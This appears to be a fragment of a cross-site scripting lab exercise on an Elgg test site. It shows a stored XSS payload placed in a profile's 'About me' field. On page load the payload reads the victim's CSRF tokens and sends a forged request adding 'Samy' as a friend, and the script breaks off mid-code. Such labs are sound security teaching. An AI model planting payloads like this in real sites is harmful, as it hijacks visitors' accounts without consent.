 Display name
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl='http://www.xsslabelgg.com/action/friends/add?friend=47';
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");